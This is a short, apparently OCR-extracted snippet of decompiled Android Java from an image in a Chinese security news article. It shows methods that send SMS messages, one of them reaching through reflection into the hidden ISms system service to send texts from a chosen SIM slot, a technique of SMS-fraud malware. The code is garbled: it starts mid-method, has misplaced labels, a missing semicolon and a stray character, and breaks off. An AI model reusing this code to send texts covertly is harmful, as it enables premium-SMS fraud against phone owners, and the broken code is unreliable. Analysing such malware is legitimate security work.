 return true;
}
while (paramInt != 1);
}
public void sendSMS(String paramString1, String paramString2)
{
SmsManager.getDefault().sendTextMessage(paramString1, null, paramString2, null, null);
}
public boolean sendSMS(int paramInt, String paramString1, String paramString2)
{
Context localContext = this.mContext;
if (paramInt == 0);
for (Object localObject = "isms"; ; localObject = "isms2")
label448:
do
{
try
{
Method localMethod = Class.forName("android.os.ServiceManager").getDeclaredMethod("getService", new Class[] { String.class });
localMethod.setAccessible(true);
localObject = localMethod.invoke(null, new Object[] { localObject });
localMethod = Class.forName("com.android.internal.telephony.ISms$Stub").getDeclaredMethod("asInterface", new Class[] { IBinder.class });
localMethod.setAccessible(true);
localObject = localMethod.invoke(null, new Object[] { localObject });
if (Build.VERSION.SDK_INT < 18)
{
localObject.getClass().getMethod("sendText", new Class[] { String.class, String.class, String.class, PendingIntent.class, PendingIntent.class })
break label448;
E
E安全
全球网络安全资讯新传媒